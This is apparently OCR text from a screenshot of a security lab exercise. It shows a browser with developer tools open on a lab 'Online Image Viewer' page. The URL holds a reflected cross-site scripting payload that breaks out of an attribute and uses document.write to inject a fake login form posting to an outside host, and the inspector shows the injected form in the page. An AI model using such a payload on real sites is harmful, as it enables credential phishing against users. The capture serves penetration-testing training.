 Not Secure http://10.129.234.166/phishing/index.php?url='><script>document.write('<h3>Please+login+to+continue<%2Fh3><form+action%3Dhttp%3A%2F
3
Online Image Viewer
form#urlform 1904 × 23
Image URL
Please login to continue
Username Password Login
'>
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor 1
Search HTML Filter Styles :hov .cls Layout Computed Changes Compatibility
<!DOCTYPE html>
<html lang="en"> event
<head></head>
<body style="background-color: #141d2b; font-family: sans-serif; color: white;">
<center>
<h1>Online Image Viewer</h1>
<div class="form-group">
<form id="urlform" role="form" action="index.php" method="GET"></form>
<br>
<img src>
<script></script>
<h3>Please login to continue</h3>
<form action="http:/ '></form>
'>
html > body
element {
background-color: #141d2b;
font-family: sans-serif;
color: white;
}
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 8
border 0
padding 0
8 0 0 1904×222.867 0 0 8
0